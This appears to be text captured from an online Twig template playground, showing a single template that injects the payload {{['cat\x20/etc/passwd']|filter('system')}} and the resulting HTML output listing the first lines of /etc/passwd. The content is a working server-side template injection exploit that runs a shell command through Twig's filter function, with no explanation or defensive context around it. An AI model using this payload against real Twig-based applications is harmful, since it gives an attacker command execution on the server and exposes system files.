 Twig Files:
Only the first file is compiled, but other files can be included or extended
index.html.twig
some-file.html.twig
+ Add file
{{['cat\x20/etc/passwd']|filter('system')}}
HTML Output:
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync